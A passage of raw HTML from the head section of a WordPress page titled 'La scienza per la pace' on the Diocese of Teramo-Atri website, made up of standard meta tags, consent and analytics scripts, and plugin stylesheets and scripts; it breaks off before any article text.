

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diocesiteramoatri.it/la-scienza-per-la-pace/
body_size: 22030
content:
<!doctype html>

  <html class="no-js"  lang="it-IT">

	<head>
		<meta charset="utf-8">
		
		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>La scienza per la pace &raquo; Chiesa di Teramo-Atri</title>

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<!-- Icons & Favicons -->
		 
        <link rel="apple-touch-icon" sizes="57x57" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/favicon.ico">
		<![endif]-->
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/win8-tile-icon.png">
		 <meta name="theme-color" content="#121212">

		<link rel="pingback" href="https://www.diocesiteramoatri.it/xmlrpc.php">

		<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.
		push(arguments);
	}

	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="1b43c5f9-b22a-42f9-b4cb-5fb98559b87b"
							data-blockingmode="auto"
	></script>
<script>var et_site_url='https://www.diocesiteramoatri.it';var et_post_id='14322';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chiesa di Teramo-Atri &raquo; Feed" href="https://www.diocesiteramoatri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiesa di Teramo-Atri &raquo; Feed dei commenti" href="https://www.diocesiteramoatri.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiesa di Teramo-Atri &raquo; La scienza per la pace Feed dei commenti" href="https://www.diocesiteramoatri.it/la-scienza-per-la-pace/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diocesiteramoatri.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diocesiteramoatri.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link_seed_image_link-style-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/css/style-pubblico.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='seed_localizzation_osm_css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-localization/includes/acf-field-openstreetmap/assets/css/leaflet-unpkg.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-noah-plugin-style-css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/css/wd-noah-plugin-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/css/daterangepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='zabuto_calendar_css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/tools/calendar/css/seed_noah_calendar.css?ver=6.5.7' type='text/css' media='all' />
<style id='zabuto_calendar_css-inline-css' type='text/css'>

            .wd-class-286{
            background: #058daf;    
            }
            
</style>
<link rel='stylesheet' id='teramo_custom-css-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/teramo_custom-css.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='teramo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%2C300%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.diocesiteramoatri.it/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='bellows-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-vanilla-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/css/skins/vanilla.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-stylesheet-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/css/foundation.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-stylesheet-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/css/normalize.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='joints-stylesheet-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/style.css?ver=2.0%20(CSS)' type='text/css' media='all' />
<link rel='stylesheet' id='wd-teramo-style-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/wd-teramo-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome1-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/js/vendor/jquery.js?ver=2.1.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/js/seed_image_link-link-script.js?ver=6.5.7" id="script-seed_image_link-link-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-localization/includes/acf-field-openstreetmap/assets/js/leaflet-unpkg.js?ver=6.5.7" id="seed_localizzation_osm_js-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox.js/plugins/leaflet-omnivore/v0.3.1/leaflet-omnivore.min.js?ver=6.5.7" id="seed_localizzation_omnivore_js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/js/moment.min.js?ver=6.5.7" id="moment-js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/js/daterangepicker.js?ver=6.5.7" id="daterangepicker-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.diocesiteramoatri.it\/wp-admin\/admin-ajax.php","security":"c9ec98101b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.diocesiteramoatri.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.diocesiteramoatri.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/js/vendor/modernizr.js?ver=2.5.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.diocesiteramoatri.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.diocesiteramoatri.it/wp-json/wp/v2/posts/14322" /><link rel="canonical" href="https://www.diocesiteramoatri.it/la-scienza-per-la-pace/" />
<link rel='shortlink' href='https://www.diocesiteramoatri.it/?p=14322' />
<link rel="alternate" type="application/json+oembed" href="https://www.diocesiteramoatri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diocesiteramoatri.it%2Fla-scienza-per-la-pace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.diocesiteramoatri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diocesiteramoatri.it%2Fla-scienza-per-la-pace%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">

/** Bellows Custom Tweaks (General Settings) **/
.bellows-target-text {color:rgb(211, 29, 26) !important}
.bellows-subtoggle {color:rgb(211, 29, 26) !important}
/* Status: Loaded from Transient */

</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162847390-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-162847390-1' );
			</script>

			<link rel="icon" href="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

